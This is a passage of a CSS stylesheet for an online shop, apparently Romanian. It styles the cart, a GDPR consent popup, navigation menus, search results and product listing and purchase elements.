padding:30px 0 30px 70px;
background-color: #eaf0f3;
border:1px solid rgba(0,0,0,.1);
}

.CartOverlay{
display:none;
position:fixed;
z-index:700;
background-color:rgba(203,217,222,.9);
top:0;
left:0;
bottom:0;
right:0;
height:100% !important;
width:100% !important;
}



.ShoppingCartBottom{
background-color:#fff;
border-top:1px solid rgba(0,0,0,.2);
padding:25px;
width:370px; 
position:absolute;
top:auto;
bottom:0 !important;
right:0;
z-index:3;
}

.ShoppingCartBottom .Butt1{
display:block;
padding:13px;
text-align:center;
font-size:16px;
margin-top:8px;
text-transform:uppercase;
font-weight;
}

.ShoppingCartTotal{
text-align:left;
text-transform:uppercase;
font-size:14px;
} 

.ShoppingCartTotal span{
font-size:16px;
float: right;
}
	

.ShoppingCartSupBoxes{
clear:both;
overflow:auto;
position:absolute;
top:85px;
bottom:200px;
left:20px;
right:10px;
}

.ShoppingCartContent .CloseButt{
top:12px;
right:auto;
left:10px;
}

.ProdCos{
	padding:12px 10px 12px 0px;
	position:relative;
	display:block;
	font-size:12px;
	clear:both;
	min-width:340px;
	min-height:100px;
	}

.ProdCos a{
font-size:13px;
display:block;
padding:4px 0;
}

.ProdCosImg{
display:inline-block;
width:84px;
height:84px;
float:left;
margin-right:14px;
overflow:hidden;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
background-color:#fff;
overflow:hidden;
text-align:center;
margin-bottom:30px;
}

.ProdCosImg img{
text-align:center;
max-width:74px;
max-height:74px;
margin:5px;
}
	
.ProdCos input[type="text"],
.ShoppingCartRight .ProdCos input[type="text"]{

	width:31px;
	padding:0;
	border:0;
	outline:0;
	background-color:rgba(255,255,255,0);
	font-size:12px;
	font-family:arial;
	color:#000;
	text-align:center; 
	line-height:14px;
	}
	
.Qbutton{
display:inline-block;
padding: 0;
background-color:#f2ece9;
font-weight:bold;
font-size:15px;
width:21px;
line-height:21px;
text-align:center;
border:1px solid rgba(0, 0,0, .1);
border-radius: 17px;
cursor:pointer;
	vertical-align:middle;
	 -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
								  
}

.Qbutton:hover{
background-color:#3ab519;
color:#fff;
}


	.Qbutton img{
	width:14px;
	height:14px;}
	
.ButtDel {
display:inline-block;
    color: #000;
	padding:0;
	line-height:18px;
    text-align: center;
    cursor: pointer;
	padding:5px 10px;
	border:0;
	background-color:rgba(255,255,255,0);
	vertical-align:middle;
	width:30px;
}

.ProdCos .ButtDel {
display:inline-block;
	padding:5px 0 5px 5px;
}

.ButtDel img,
.ButtDel svg{
width:17px;
height:17px;
opacity:0.4;
}


.ButtDel:hover img,
.ButtDel:hover svg{
opacity:1.0;
}

.ButtDel path,
.ButtDel polygon{
fill:#000;}

.ButtDel:hover{
	}
	
.ShoppingCartLeft{
width:640px;
float:left;

}

.ShoppingCartRight{
width:440px;
float:right;
     background-color:#f3f8f9;
border-left:1px solid rgba(0,0,0,.05);
padding:50px 50px 50px 30px;
text-align:left;

}
.ShoppingCartRight input[type="text"]{
width:230px;}

input[type="text"],
input[type="password"]{
line-height:42px;
border:1px solid rgba(0,0,0,.1);
padding:0 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:70%;
}

select{
line-height:54px;
border:1px solid rgba(0,0,0,.1);
padding:14px 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:78%;
}

option{}

textarea{
border:1px solid rgba(0,0,0,.1);
padding:24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
width:70%;
}

input[type="text"]:focus{
color:#000;
}	
	
hr{
border-top:1px solid rgba(0,0,0,.1);
border-left:0;
border-right:0;
border-bottom:0;
height:0;
padding:0;
margin:32px 0;
clear:both;
}

.hr1{
	margin:5px 0;
	border-top:1px dotted rgba(77, 76, 76, 0.93);
}


.TopButt{ 
	display: inline-block;
    position: relative;
    margin: 0;
	height:51px;
	color:#000;
	position:absolute;
	top:42px;	
	
cursor: pointer;
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
line-height: 20px;

	
	}

.TopButt>a,
.TopButt>span{
/*	border-bottom:1px solid rgba(0,0,0,.5);	*/
	padding: 9px 21px; 
	display:block;
	color:#000;
	text-transform:uppercase;
	line-height:20px;
}

.ShoppC{
right:20px;}

.ShoppC>a{
background-color:#455E63;
color:#fff;}


.SearchB{
	left:20px;
}

.AuthB{
right:170px;
}	

.TopButt:hover{
	color:#275993;
}  
.TopButt img,
.TopButt svg{
height: 26px;
overflow: hidden;
float: left;
margin: -4px 9px auto 0;
}

.TopButt path{
	fill:#fff;
}

.TopButtActive path{
	fill:#275993;
}

.ShopButt{
display: inline-block;
    position: relative;
    margin: 0;
    height: 51px;
    color: #000;
    position: absolute;
    top: 42px;
	right:0;	
	padding: 9px 21px;
	display:block;
	color:#000;
	cursor:pointer;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	line-height:20px;
}


.ShopButt svg{
height:28px;
overflow:hidden;
float:left;
margin:-4px 9px auto 0;
}

/*------------------Autentication-------------------------*/

.AuthContent{
	position:absolute;
	padding:0px;
	top:48px;
	left:0px;
	width:160px;
	z-index:130;
	background-color:#fff;
	border-top:0;
	border-bottom:0;
	color:#202020;
	transition:opacity .5s;	
	height:0;
font-size:12px;	
	overflow:hidden;
opacity:0;

line-height:19px;
	text-align:center;
	}
	
/*.TopButt:hover .AuthContent{	 
	height:auto;
	border-top:1px solid #000;
	border-bottom:3px solid #000;
	padding:10px;
opacity:1;

}*/

.TopButt .AuthContentActive{     
    height:auto;
    border-top:1px solid #000;
    border-bottom:3px solid #000;
    padding:10px;
opacity:1;

}

.UserMenuAuth{
padding:10px 0;
display:block;
clear:both;} 
	
.AuthContent a{
	display:block;
	color:#000;
}

.AuthContent a:hover{
	color:#3ab519;
}


.AuthContent input[type="text"],
.AuthContent input[type="password"]{
line-height:24px;
padding:0 14px;
width:120px;
margin:4px 0;
}

.AuthContent .Butt1,
.AuthContent .Butt2{
padding:0 12px;
line-height:25px;
display:inline-block;
color:#fff;
margin:5px auto;}






/*---------------------Popup-----------------------*/

.PopupGDPR{
/*background-color:rgba(0,0,0,.4);
position:fixed;
top:0;
bottom:0;
left:0;
right:0;*/
z-index:1000;
display:block;
}

.PopupGDPRContent{
position:fixed;
top:auto;
bottom:0;
left:0;
right:0;
z-index:1001;
box-shadow:0 0 10px rgba(0,0,0,.5);
background-color:#fff;
text-align:center;
	}
	
.PopupGDPRContentInt{

max-width:1180px;
margin:0 auto;
padding:30px 0;
font-size:14px;
}

.PopupGDPRBototm{
background-color:#555;
color:#fff;
font-size:12px;
display:block;
padding:4px;
}
.PopupGDPRBototm a{
color:rgba(0,255,0,1)
}

.PopupGDPRCheck{
display:block;
padding:20px 0;
clear:both;
font-size:18px;
font-weight:bold;
}

.PopupGDPRCheck label{
display:inline-block;
margin-right:12px;
font-size:18px;
vertical-align:middle;
}

.SubText{
font-size:13px;
color:#555;
}

.GDPRSetings{
max-width:800px;
margin:10px auto;
height:260px;
overflow:auto;
display:none;
}

.GDPRTable{
font-size:13px;
border:0;
width:100%;
}
.GDPRTable th{
font-weight:bold;
background-color:#eee;
}
.GDPRTable th,
.GDPRTable td{
padding:7px;
border-bottom:1px solid rgba(0,0,0,.3);
}

.GDPRDet{ 
font-weight:bold;
display:inline-block;
border:1px solid rgba(0,0,0,.1);
background-color:rgba(0,0,0,.05);
clear:both;
padding:4px 12px;
margin:6px auto;
border-radius:5px;
}

.GDPRDetOpen:after{
content:"";
width:0;
height:0;
border-top:10px solid #275993;
border-bottom:0px solid rgba(255,255,255,0);
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}


.GDPRDetClose:after{
content:"";
width:0;
height:0;
border-top:0px solid rgba(255,255,255,0);
border-bottom:10px solid #275993;
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}
.GDPRDetOpen:hover:after{
border-top:10px solid #3ab519;
}
.GDPRDetClose:hover:after{
border-bottom:10px solid #3ab519;
}

.GDPRDet svg{width:17px; height:17px;}




.GDPRDetOpen{

}



/*--------------------------Top Menu--------------------------*/
	
.TopMenu{
text-align:center;
display:block;
clear:both;
position:relative;
height:42px;font-family: 'Open Sans', sans-serif;
}


.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:inline-block;
	margin:-3px auto auto auto;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	line-height:45px;
	color:#363f4e;
	font-weight:normal;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li:nth-child(8) a{
color:#3ab519;
}


.TopMenu>ul>li>a{	
    padding:0 13px;
	    color: #000; 
    display: inline-block;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
	}
.TopMenu>ul>li>span{
display:none;
}
	 
	
.TopMenu>ul>li>.Activ{
color:#3ab519;
}

.TopMenu>ul>li:hover,	
.TopMenu>ul>li:hover>a,
.TopMenu>ul>li>a:hover{
color:#fff; 
	}

.TopMenu>ul>li>ul{ 
background-color: #fff;
left: 0;
right:0;
top:42px;
position: absolute;
box-shadow: 0 30px 40px rgba(0,0,0,.1); 
overflow: hidden;
z-index: 100;
display:none;
border-top:1px solid rgba(0,0,0,.5);
border-bottom:3px solid rgba(0,0,0,1);
text-align:center;
	/*padding:50px 400px 50px 50px;*/
	padding:50px 0 50px 50px;
	min-height:460px;


}	  





.TopMenu>ul>li:hover>ul{ 
/*display:block; */
}	
	
.TopMenu>ul>li>ul>li{
	width:370px;
	display:inline-block;
	vertical-align: top;
	margin:0;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:left;
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border:0;
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:14px;
	padding:6px;
	min-height:34px;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}
	
.TopMenu>ul>li>ul>li>a:hover{
	color:#3ab519;
	}
	
.TopMenu>ul>li>ul>li>a>span{
margin:0 auto 12px auto; 
width:160px;
height:70px;
display:block;
overflow:hidden;
color:#ddd;
font-size:12px; 
font-weight:normal; 
border:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a>span img{
height:auto;
width:160px;
}

	
.TopMenu>ul>li>ul>li>ul{
margin:0;
display:none;
line-height:21px;
font-size:12px;
}

.TopMenu>ul>li>ul>li>ul>li{
margin:0;
padding:0 0 0 30px;
display:block;
list-style-position:outside;
list-style-type:none;
font-weight:normal;
}

.TopMenu>ul>li>ul>li>ul>li>a:hover{
	color:#3ab519;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li{
	list-style-position:outside;
	list-style-type:none;
	font-weight:normal;
}
.TopMenu>ul>li>ul>li>ul>li>ul>li>a{
color:#333;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li>a:hover{
text-decoration:underline;
}


.TopMenu .ExtraLinks{
 background-color: #eaf0f3;
width:auto;
float:none;
display:block;
clear:both;
height:54px;
margin:0 50px 0 0 }

.ExtraLinksTitle{
float:left;
display:inline-block;
line-height:54px;
background-color:#385577;
color:#fff;
padding:0 34px 0 44px;
position:relative;
margin:0 34px 0 0;
}

.ExtraLinksTitle:after{
content:"";
position:absolute;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:38px;
width:38px;
display:block;
right:-20px;
top:8px; 
}
 
.TopMenu .ExtraLinks>a{
float:left;
line-height:54px;
display:inline-block;
padding:0 34px;
}


.TopMenu .MenuImg{
position:absolute;
top:0;
left:auto;
right:0;
bottom:0;
z-index:2;
display:block;
width:400px;
padding:30px 0;
 background-color: #eaf0f3;
 display:none;
}

.TopMenu .MenuImg .MenuImgBox{
width:340px;
height:150px;
border:1px solid rgba(0,0,0,.1);
overflow:hidden;
color:#000;font-family: 'Open Sans', sans-serif;
    font-weight: 400;
	font-size:14px;
	background-color:#eee;
display:block;
position:relative;
margin:10px 30px;
overflow:hidden;
}

.TopMenu .MenuImg .MenuImgBox img{
width:340px;
height:auto;
}

.TopMenu .MenuImg .MenuImgBoxTitle{
height:14px;
text-transform:uppercase;
line-height:14px;    
position:absolute;
z-index:3;
top:auto;
left:0;
right:0;
bottom:0;
padding:9px 20px 7px 20px;
background-color:rgba(255,255,255,.9);
display:block;
}

/*------------------------Search------------------------*/
	
		
.Search{
	position:absolute;
	top:35px;
	left:0;
	z-index:99;
	font-size:12px;
	background-color:#fff;
	height:38px;
	padding:4px;
border-bottom:2px solid #eaf0f3; 
	}	
	
.Search input[type="text"]{
	padding:0 0 0 20px;
	font-size:14px;
	outline:0;
	color:#999;
	width:240px;
	border:0;
	background-color:rgba(255,255,255,0);
	display:inline-block;
	height:38px;
	line-height:38px;
	overflow:hidden;
	float:left;
	}	
	
	
	
.Search input[type="text"]:focus{
	color:#000;	
	outline:0;}
	  
	
	
.SearchIntButt{
	outline:0;
	border:0;
	background:none;
	height:32px;
	line-height:32px;
	overflow:hidden;
	cursor:pointer;
	display:inline-block;	
	float:left;	
	font-size:12px;	
	
	}	
	
.SearchIntButt svg{
	height:22px;
	margin-top:7px;	
	}


	
.SearchIntButt svg path{
	fill:#5d95bb;
	}
	
 .Results{
	padding:0;
	clear:both;
	background-color:#efefef;
	width:320px;
	display:block;
	margin-top:10px;
	}
	
#view_more{
	padding:10px;
	display:block;
	text-align:center;
	}
	
@keyframes ScrollAnim {
    0% {bottom:120px;}
    50% {bottom:110px;}
	100% {bottom:120px;}
	}



/*--------------------------BOX PROD Search----------------------------*/
	
.BoxProdSearch{
	position: relative;
	padding: 10px;
	display: block;
	background-color: #fff;
	height:70px;
	border-top:10px solid #efefef;
	border-left:10px solid #efefef;
	border-right:10px solid #efefef;
	}	
	
.BoxProdSearchImg{
	height: 70px;
	width: 70px;
	display:block;
	text-align: center;
	background-color: #fff;	
	float:left;
	overflow:hidden;
}	
	
.BoxProdSearchImg img{
max-width:100%;}
	
.BoxProdSearchTitle{
	color: #000;
	font-size: 12px;
	transition: color .5s;	
	margin: 6px 0;
	padding:0;
	display: block;
	}
	
.BoxProdSearchTitle a{
	color:#000;}
	
.BoxProdSearch:hover .BoxProdSearchTitle{
color:#e31836;
transition: color .5s;
}

.BoxProdSearchPrice{
	color: #000;
	font-size: 12px;
	display: block;
	}
	
.BoxProdSearchRight{
	width:180px;
	padding:0px 0 0px 10px;
	float: right;
	overflow:hidden;
	height: 70px;	
	border-left: 1px solid #eee;
	}
	
/*-------------------------Main Content-----------------------*/


.MainContent{	
max-width:1220px;
	margin:0 auto;
	padding:14px 0;
	position:relative;
	background-color:#fff;
	border-left:24px solid #fff;
	border-right:24px solid #fff; 
	
	}

	
	.Content{
		padding:0 0 40px 0;
	}
	

.ContentCol{
	clear:both;
	}
	
.ContentColZone{
	width:27%;
	float:left; padding-right:3%;}
	
.ContentColBorder{
padding-left:3%;
border-left:1px solid #ccc;
}

.ContentCol p{
	margin-bottom:20px;}
	
.Premii{
	text-align:center;}
	
.Premii h2{
	border-bottom:1px solid #333;
	margin: 10px auto;
	padding-bottom:10px;
	width:600px;
	font-size:24px;
	}
	
.img-premiu{
	margin:0 auto;
	}
	
.PremiiPcs{
	padding-top:30px;}
	
.PremiiPcs img{
	margin:8px;}

	
.TopBoxes{
display:block;
clear:both;
max-width: 1220px;
width:100%;
margin:10px auto;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	overflow:hidden;
	padding:0;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:left;
}

.TopBoxes>div>div{
display:table-cell;
width:280px;
vertical-align:middle;
height:100px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after {
	    background-color:#98d1b3;
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
		}
		
		
.TopBoxes>div:nth-child(1) img{
width:110px;
height:110px;
position:absolute;
top:0;
left:-30px;
z-index:1;
}

		
.TopBoxes>div:nth-child(2):after {
	    background-color:#d1b398;	
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
	}
		
.TopBoxes>div:nth-child(2) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:5px;
z-index:1;
}
		
.TopBoxes>div:nth-child(3):after {
	    background-color:#98c2d1;		
		content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);
		}
		
		
.TopBoxes>div:nth-child(3) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:10px;
z-index:1;
}

.TopBoxes>div:nth-child(4) img{
width:70px;
height:70px;
position:absolute;
top:15px;
left:10px;
z-index:1;
}

		
.TopBoxes>div:nth-child(1) {
width:293px;	
	    background-color:#98d1b3;
		z-index:5;
	} 
.TopBoxes>div:nth-child(2) {width:293px;
    background-color: #d1b398;
		z-index:4;
} 

.TopBoxes>div:nth-child(3) {width:293px;
    background-color: #98c2d1;
		z-index:3;
} 

.TopBoxes>div:nth-child(4) {
width:338px;
    background-color: #bad198;
		z-index:2;
}

.Breadcrumbs{  
padding:0 25px;
display: block;
color: #777;
font-size:12px;
	background-color:#f3f8f9;
}
.Breadcrumbs li {
list-style-type: none;
list-style-position:outside;
display:inline;
margin:0;
padding:0;
overflow:hidden;
font-size:12px;
}	

.Breadcrumbs h1{
margin:0;
padding:0;
color:#000;
display:inline;
font-size:12px;
    font-family: "Open Sans Condensed", sans-serif;
}


.CatImg{
display:block;
padding:12px 0;
}

.CatImg img{
width:100%;
}

.CategMenu{
display: block;
padding:0px 0 8px 0;
margin:0 0 14px 0;
position:relative;
background-color:#fff; 
}



.CategMenuZone{
margin:0 8px;
float:left;
display:inline-block;}


.CategMenuContent{
position:absolute;
top:55px;
left:0;
right:0;
border:1px solid rgba(0,0,0,.1);
padding:40px;
background-color:#fff;
z-index:99;
display:none;
border-radius:5px;
box-shadow: 0 20px 40px rgba(0,0,0,.1);
}

.CategMenuScroll{
height:220px;
overflow:auto;
}

.CategMenuTitle{
text-transform: uppercase;
color: #202426;
font-size: 14px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 22px 9px 22px;
background-color:#385577;
display:inline-block;
float:left;
margin:0 24px 0 0;
color:#fff;
position:relative;
}

.FilterBox{
display:inline-block;
width:210px;
line-height:21px;
padding:5px 0;
}

.FilterBox input{
float:left;
margin:5px 12px;
}

.FilterBox a{
color:#000;
}

.CategMenuTitle:after{
content:"";
position:absolute;
z-index:2;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:26px;
width:26px;
display:block;
right:-12px;
top:6px; 
}


.CategMenuLabel{
display:block;
text-transform: uppercase;
color: #202426;
font-size: 13px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 10px;
text-transform:uppercase;
 background-color: #fff;
cursor:pointer; 
-webkit-touch-callout: none; /* iOS Safari */
-webkit-user-select: none; /* Safari */
-khtml-user-select: none; /* Konqueror HTML */
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* Internet Explorer/Edge */
user-select: none; /* Non-prefixed version, currently */

}
.CategMenuLabelOpened{
background-color:#eee;}


.CategMenuLabel:after{
content:'';
float:right;
border:1px solid rgba(0, 0 ,0, .3);
width:0px;
margin-left:12px;
height:0;
border-top:7px solid #000;
border-bottom:0px solid rgba(255,255,255,0);
border-left:5px solid rgba(255,255,255,0);
border-right:5px solid rgba(255,255,255,0);
text-align:center;
display: inline-block;
margin-top:6px;
}


.CategMenuLabel>span{
border:1px solid rgba(0,0,0,.1);
background-color:#fff;
position:absolute;
z-index:3;
display:none;
top:44px;
left:0;
right:0;
font-size:11px;
}

.CategMenuLabel>span>span{
padding:21px;
display:block;
}

.CategMenuLabel .ordactive{
color:#3ab519;
}
.CategMenuLabel:hover>span{
/*display:block;*/
}
/*--------------------Sortare Produse-------------------*/
		
.ProdSort{
float:right;
width:240px;
	}	

.ProdSort label{
display:none;
}

.ProdSort select{
width:210px;
margin:0;
padding:0 0 0 12px;text-transform: uppercase;
color: #202426;
font-size: 14px;
line-height:40px;
font-weight: 700;
	  -webkit-appearance: none;
}
	
	
#prodnr{
	width:50px;
	display:none; 
	}

.SideZone{
width:200px;
float:left;

}
	
.SideZone h1,h2{
font-size:15px;
line-height:21px;
padding:10px 0 0 0;
font-weight:bold;
visibility: visible !important;
}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:16px;
display:block;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:block;
list-style-type:none;
list-style-position:outside;
border-bottom:1px solid rgba(0,0,0,.1);
font-size:13px;
}
.SideZone li a{
display:block;
padding:9px 0;}
		
.SupBoxes{
	width:980px;
	float:right;
	overflow:hidden;
	}
	
	
.SupBoxesFull{	padding-top:50px; clear:both; width:1180px;
margin-left:-10px;}

.RightBanner{
	text-align:center;
	display:block;
	margin:34px 8px;
	clear:both;
	}
	
.RightBanner2{
	text-align:center;
	display:block;
	margin:20px 8px;
	font-size:20px;
	clear:both;
	}
	
.RightBanner img{
	width:100%;
	height:auto;}

	

	
/*------------------------Home-----------------------*/
	

.Recomended{
	padding:10px 0;
	position:relative;
	text-align:center;
	}

/*--------------------------BOX PROD----------------------------*/


	
.BoxProd{
	width:240px;
	position: relative;
	display: inline-block;
	text-align:center;
	height:400px;
	overflow:hidden;
	font-size:13px;
	}
	 
.ProdLabels{
padding:0 16px;
display:block;
height:24px;
font-size:14px;
text-align:right;
font-weight:bold;
} 

.ProdLabel{
padding:3px 12px;
margin:0 7px 0 0;
border-radius: 24px; 
display:inline-block;
color:#fff;
} 
.LabelDiscount{
background-color:#dc493f;
} 
 
.LabelNew{ 
background-color:#01a7ba;
}
.LabelGift{ 
background-color:#d91515;
}
.LabelGift img{ 
width: 17px;
margin-top: -2px;
}
.LabelGiftProd {
    text-align:center;
    max-width: 200px;
}
.LabelGiftProd img {
    float:none;
}
.ProdusCadou {
    max-width:98%;
    margin-bottom: 5px;
}
.ProdusCadou .thumbnail{
    margin:5px 10px 0 5px;
}
.ProdusCadou .thumbnail img{
    height:78px;
}
.ProdusCadou .dateprod{
    margin-top:5px;
}

.ProdusAsociat{
    margin:5px 2px 0 5px;
	display: inline-block;

}
.ProdusAsociat.active, .ProdusAsociat:hover {
	border: 1px solid #275993;
}
.ProdusAsociat img{
    height:78px;
}
.ProdLabels img,
.ProdLabels svg{
width:21px;
height:21px;
display: inline-block;
margin-bottom:-5px;

}
	
.BoxProdImg{
	display:table-cell;	
	width:220px;
	height:230px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdImg img{max-height:220px;
max-width:220px;
}

.BoxProd:hover{
}

.BoxProdTitle{
	text-align: center;
	margin:0 0 14px 0;
	padding:0 10px;
	display: block;		
	color: rgba(0,0,0,.9);
    margin-top: 4px;
    font-weight: 400;
	height:39px;
	overflow:hidden;
	font-size:13px;
}


.BoxProdPrice{
    font-weight:  700;
	background-color:#f3f8f9;
	display:block;
	padding:9px 0;
	margin:0 12px;
	}
	
.BoxProdPrice del{
	color: #2D3235 !important;}


	.BoxProd .BoxProdSizes{
	opacity:0;
	font-size:12px;
	display:block;
	position:absolute;
	top:5px;
	left:5px;
	}


	.BoxProd:hover .BoxProdSizes{	
	opacity:1;
	}
	
.BoxProdSizes .BoxProdS{
padding:1px 4px;
background-color:#000;
color:#fff;
display:inline-block;
}



/*--------------------------PRODUCT----------------------------*/

.ProductPrice {
	padding:24px 0;
	font-weight:bold;
	font-family: 'Heebo', sans-serif;
}


.ProductPrice .new-price{
}

.ProductPrice .new-price2{
	color:#275993;
	font-size:24px;
}

.CodProd{
	font-size:23px;
padding:0 0 30px 0;}


.numar{
    padding:0 5px;
}

.product-buy-box {

    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #cbcbcb;
    color: #333; 
}

.product-buy-box .product-brand-no {
    font-size: 10px;
    color: #666;
}

.product-buy-box .product-brand-name {
    font-size: 22px;
}

.product-buy-box h1.product-brand-desc {
    font-size: 14px;
    margin: 0px;
    font-weight: normal;
}

.product-buy-box {
    float: left;
    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #ede9e9;
    color: #333;
}

.product-buy-box .new-price {
    width: auto;
    float: left;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #275993;
    margin-right: 15px;
}

.product-buy-box .old-price.no-discount {
    text-decoration: none;
}
.product-buy-box .old-price {
    text-decoration: line-through;
    font-size: 24px; 
    color: #666;
}

.product-buy-box #price-info {
    color: #666;
    clear: both;
    float: left;
    font-size: 11px;
}

.clearfix::after {
    clear: both;
}

.product-buy-box.buy-form-field {
    border-bottom: 0px;
    padding-bottom: 0px;
}

.product-buy-box .size-title {
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.multiple-buttons {
    width: 100%;
}

#selectSize .row-size {
    margin-left: -3px;
    margin-right: -4px;
    margin-left: -5px;
}

#selectSize .short {
    position: relative;
    min-height: 1px;
    padding-left: 3.5px;
    padding-right: 3.5px;
    float: left;
}

#selectSize .btn-default {
    margin-top: 7px;
    color: #333;background-color: #eaf0f3;
    padding: 3px 0px;
    font-size: 12px;
    line-height: 1.42857;
    min-width: 50px;
    text-align:center;
}
.btn.sizeSelector{
    font-weight: normal;
}

#selectSize .btn-default.selected {
box-shadow:0 0 0px 2px rgba(0,0,0,.5); 
   /* color: #FFF;*/
}

.btn-marimi, .btn-culori {
    visibility: hidden;
    display:none;
position: absolute;
z-index: -1;
}


#selectSize .culoare .colname{
display:none;
position:absolute;
z-index:4;
top:auto;
left:50%;
bottom:-24px;
width:90px;
margin-left:-45px;
border:1px solid rgba(0,0,0,.5);
background-color:#eee;
}

#selectSize .culoare:hover .colname{
display:block;
}

#selectSize .culoare:hover{
z-index:100;
}

#selectSize .culoare.selected:before, #selectSize .culoare:hover:before {

	/*content:"v";
	color:#fff;*/
}
.btn{
    text-transform: uppercase;
    padding: 5px 15px;
    font-size: 12px;
    line-height: 1.42857;
}

.btn-block {
    display: block;
    width: 100%;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #666;
}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 5px 15px;
    font-size: 14px;
    line-height: 1.42857;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.product-buy-box.white-box {
    padding: 20px 10px 5px;
    background: white;
    color: #999;
    text-transform: uppercase;
    border: 0px;
}
.product-buy-box .col-buy {
    width: 75%;
    padding-right: 7px;
    float: left;
}

.icon-freereturn:before{content:"\e900";font-size:45px;line-height:20px}
.icon-originalproducts:before{content:"\e60d";font-size:45px;line-height:20px}
.icon-days:before{content:"\e60c";font-size:45px;line-height:20px}
.product-buy-box .col-fav {
    width: 20%;
    left: 20%;
    padding-left: 8px;
    float: left;
}

.btn-lg {
    padding: 7px 20px;
    font-size: 12px;
    line-height: 1.5;   
}
.btn-primary {
    color: #fff;
    background-color: #275993;
       padding: 15px 0px;
	   max-width:170px;
} 

.ProdComRight {
    display: inline-block;
    height: 44px;
    overflow: hidden;
    margin: 0 auto;
	border-radius:5px;
}

.ButtPlus,
.ButtMinus,
.InputCart,
.ButtAddCart {
    display: inline-block;
    float: left;
    padding: 0 !important;
    margin: 0 !important;
    border: 0;
    text-align: center;
    font-size: 20px;
    height: 44px;
    width: 44px;
    line-height: 44px;
    text-transform: uppercase;
    font-size: 12px;
}
.stockAlert{
    width:186px!important;
    line-height: 18px!important;
    padding-top:7px!important;   
    background-color: #e8b02b!important;
    border-radius: 5px;
    vertical-align: middle;
}
.stockAlert:hover{
    background-color: #dda41d!important;
}
.alerterori{
    display: block;
    padding-top: 4px;
    color: #c00;
}
.contentalerta{ display:none;}
.ButtPlus,
.ButtMinus{
background-color:#197bbd;
color:#fff;
}

.InputCart[type="text"]{
border-radius:0;
border-top:0;
border-bottom:0;}

.ButtAddCart {
    width: 166px;
    color: #fff;
background-color:#197bbd;
    text-transform: uppercase;
    font-family: "Open Sans Condensed", sans-serif;
    font-size: 14px;
    line-height: 41px;
	border-left:1px solid rgba(255,255,255,.4);
}

